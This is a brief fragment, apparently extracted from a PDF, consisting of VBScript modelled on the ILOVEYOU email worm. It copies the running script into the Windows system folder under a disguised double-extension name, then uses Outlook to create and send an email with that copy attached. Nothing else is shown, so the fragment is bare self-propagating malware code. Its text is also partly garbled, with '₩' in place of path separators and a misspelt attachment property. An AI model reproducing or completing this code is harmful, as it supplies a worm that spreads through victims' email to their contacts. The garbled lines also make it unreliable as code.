 Set fso = CreateObject("Scripting.FileSystemObject")
Set dirsystem = fso.getSpecialFolder(1)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
set out = WScript.CreateObject("Outlook.Application")
set male = out.CreateItem(0)
male.Attatchments.Add(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
male.send